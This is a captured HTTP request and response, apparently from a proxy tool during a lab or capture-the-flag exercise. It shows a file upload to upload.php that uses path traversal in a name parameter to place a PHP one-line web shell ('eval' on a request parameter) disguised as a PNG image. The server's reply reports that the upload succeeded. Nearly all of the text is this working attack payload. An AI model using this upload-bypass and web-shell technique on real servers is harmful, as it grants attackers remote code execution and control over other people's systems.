 Raw 参数 头 Hex
POST /upload.php?name=../shell.png HTTP/1.1
Host: 192.168.1.117:64762
Content-Length: 314
Cache-Control: max-age=0
Origin: http://192.168.1.117:64762
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNRkMgyQ7PIDWHda8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.117:64762/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryNRkMgyQ7PIDWHda8
Content-Disposition: form-data; name="name"; filename="shell.png"
Content-Type: image/png
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryNRkMgyQ7PIDWHda8
Content-Disposition: form-data; name="submit"
上传文件
------WebKitFormBoundaryNRkMgyQ7PIDWHda8--
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 15 Apr 2025 13:39:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 70
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}